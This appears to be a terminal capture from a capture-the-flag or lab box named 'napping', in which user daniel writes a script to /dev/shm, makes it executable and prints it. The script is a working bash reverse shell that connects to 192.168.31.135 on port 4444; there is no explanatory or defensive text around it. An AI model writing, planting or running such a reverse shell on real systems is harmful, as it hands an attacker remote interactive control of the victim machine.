 daniel@napping:/home/adrian$
daniel@napping:/home/adrian$ cat > /dev/shm/shell.sh << EOF
> #! /bin/bash
> bash -c 'bash -i >& /dev/tcp/192.168.31.135/4444 0>&1'
> EOF
daniel@napping:/home/adrian$ chmod +x /dev/shm/shell.sh
daniel@napping:/home/adrian$ cat /dev/shm/shell.sh
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.135/4444 0>&1'
daniel@napping:/home/adrian$